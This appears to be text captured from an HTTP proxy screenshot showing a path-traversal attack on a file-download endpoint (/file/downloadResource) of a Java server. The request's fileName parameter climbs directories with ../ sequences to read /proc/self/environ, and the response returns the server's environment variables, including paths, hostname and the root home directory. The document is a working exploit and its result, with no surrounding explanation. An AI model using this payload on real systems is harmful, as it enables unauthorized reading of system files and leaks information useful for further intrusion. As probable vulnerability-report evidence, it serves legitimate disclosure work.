 Request
Pretty Raw Hex
\n
1 GET /file/downloadResource?fileName=../../../proc/self/environ
HTTP/1.1
2 Host: research.it:8080
3 Connection: close
4
5
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx/1.27.0
3 Date: Wed, 14 Aug 2024 03:46:11 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 433
6 Connection: close
7 Content-Disposition: form-data; name="attachment";
filename="../../../proc/self/environ"
8
9 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/lib/jvm/
java-1.8-openjdk/jre/bin:/usr/lib/jvm/java-1.8-openjdk/binHOSTNAME=882e21f736a5
LANG=C.UTF-8JAVA_HOME=/usr/lib/jvm/java-1.8-openjdkJAVA_VERSION=8u212JAVA_ALPIN
E_VERSION=8.212.04-r0HOME=/rootLD_LIBRARY_PATH=/usr/lib/jvm/java-1.8-openjdk/jr
e/lib/amd64/server:/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64:/usr/lib/jvm/jav
a-1.8-openjdk/jre/../lib/amd64